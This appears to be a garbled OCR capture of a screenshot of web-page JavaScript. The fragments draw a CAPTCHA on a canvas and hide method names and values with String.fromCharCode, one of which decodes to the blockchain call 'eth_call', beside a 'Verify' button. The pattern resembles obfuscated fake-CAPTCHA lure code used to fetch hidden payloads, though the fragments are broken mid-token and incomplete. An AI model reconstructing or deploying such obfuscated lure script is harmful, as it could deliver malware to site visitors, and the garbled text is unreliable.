
="window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.get
var i=0;i<15;i++)
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.
hod:String.fromCharCode(101,116,104,95,99,97,108,108),params:
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,5
Verify